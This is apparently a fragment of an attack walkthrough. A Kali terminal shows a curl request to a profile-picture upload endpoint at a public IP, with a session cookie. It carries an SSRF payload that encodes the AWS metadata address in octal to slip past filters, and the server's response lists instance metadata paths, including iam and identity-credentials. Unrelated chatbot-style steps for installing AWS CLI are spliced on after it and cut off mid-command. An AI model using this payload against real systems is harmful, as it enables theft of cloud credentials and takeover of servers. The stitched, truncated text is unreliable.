 ┌──(kali㉿kali)-[~]
└─$ curl -i \
-X POST "http://15.206.47.5:5000/api/profile/upload_pic" \
-H "Content-Type: application/json" \
-H "Accept: */*" \
-H "Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNyIn0.aKvuAw.DXnL0uWC0Xsb7UKHOQDL3lrotdw" \
-d '{"image_url": "http://0251%2E0376%2E0251%2E0376/latest/meta-data/"}'
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.11.13
Date: Mon, 25 Aug 2025 07:22:34 GMT
Content-Type: text/plain
Content-Length: 338
Cache-Control: no-store
Vary: Cookie
Connection: close
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hibernation/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system
To install AWS CLI on Kali Linux, you can follow these steps. I'll give you the most reliable method using the
Step 1: Update your system
bash
Copy Edit
sudo apt update && sudo apt upgrade -y
Step 2: Install required dependencies
AWS CLI v2 requires unzip and curl:
bash
Copy Edit
sudo apt install unzip curl -y
Step 3: Download the AWS CLI installer
bash
Copy Edit
curl